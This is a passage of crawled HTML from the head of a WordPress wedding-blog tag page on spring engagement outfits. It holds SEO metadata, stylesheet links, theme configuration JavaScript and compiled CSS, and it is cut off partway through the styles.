

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roowedding.com/tag/spring-engagement-outfits/
body_size: 27970
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://roowedding.com/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />
<link rel="icon" type="image/png" href="https://roowedding.com/wp-content/uploads/2017/02/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spring Engagement outfits | roowedding.com</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" /></noscript>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spring Engagement outfits | roowedding.com" />
	<meta property="og:url" content="https://roowedding.com/tag/spring-engagement-outfits/" />
	<meta property="og:site_name" content="RooWedding | Your Wedding Idea" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://roowedding.com/tag/spring-engagement-outfits/","url":"https://roowedding.com/tag/spring-engagement-outfits/","name":"Spring Engagement outfits | roowedding.com","isPartOf":{"@id":"https://roowedding.com/#website"},"primaryImageOfPage":{"@id":"https://roowedding.com/tag/spring-engagement-outfits/#primaryimage"},"image":{"@id":"https://roowedding.com/tag/spring-engagement-outfits/#primaryimage"},"thumbnailUrl":"https://roowedding.com/wp-content/uploads/2023/03/image001.jpg","breadcrumb":{"@id":"https://roowedding.com/tag/spring-engagement-outfits/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://roowedding.com/tag/spring-engagement-outfits/#primaryimage","url":"https://roowedding.com/wp-content/uploads/2023/03/image001.jpg","contentUrl":"https://roowedding.com/wp-content/uploads/2023/03/image001.jpg","width":800,"height":534,"caption":"Young and beautiful couple holding hands at a photo session in Barcelona"},{"@type":"BreadcrumbList","@id":"https://roowedding.com/tag/spring-engagement-outfits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://roowedding.com/"},{"@type":"ListItem","position":2,"name":"Spring Engagement outfits"}]},{"@type":"WebSite","@id":"https://roowedding.com/#website","url":"https://roowedding.com/","name":"RooWedding | Your Wedding Idea","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roowedding.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Feed" href="https://roowedding.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Comments Feed" href="https://roowedding.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Spring Engagement outfits Tag Feed" href="https://roowedding.com/tag/spring-engagement-outfits/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1706616309' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1706616309' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1706616309' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://roowedding.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://roowedding.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://roowedding.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roowedding.com/wp-json/wp/v2/tags/1305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roowedding.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/roowedding.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/roowedding.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e0efb0367d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#c4364e}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#c4364e transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#c4364e}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#c4364e}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#c4364e!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#c4364e}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#c4364e!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #c4364e transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#c4364e}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#c4364e}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#c4364e}.td-grid-style-4 .entry-title{background-color:rgba(196,54,78,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#d90844!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.9)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d90844}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#d90844}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 